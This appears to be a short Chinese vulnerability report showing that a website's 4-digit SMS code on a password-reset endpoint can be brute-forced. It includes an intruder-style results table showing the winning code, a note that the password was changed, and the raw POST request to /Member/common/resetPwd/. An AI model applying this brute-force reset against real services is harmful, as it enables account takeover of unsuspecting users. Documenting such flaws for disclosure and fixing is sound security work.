 图片验证码无效，此接口 4 位手机验证码可爆破：
Filter: Showing all items
Request Payload Status Error Timeout Length 15\r\n\r\n\xef\xbb\... Comment
122 3521 200 448 "status":1
0 200 448 "status":2 baseline request
1 3400 200 448 "status":2
2 3401 200 448 "status":2
3 3402 200 448 "status":2
4 3403 200 448 "status":2
5 3404 200 448 "status":2
7 3406 200 448 "status":2
8 3407 200 448 "status":2
9 3408 200 448 "status":2
爆破正确的手机验证码为3521，
密码修改成功
Request Response
Raw Params Headers Hex
POST /Member/common/resetPwd/ HTTP/1.1
Host:
Connection: close
Content-Length: 43
Accept: application/json, text/javascript, */*; q=0.01
Origin:
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.108 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
pass=ab &uphone=130 3&pcode=1234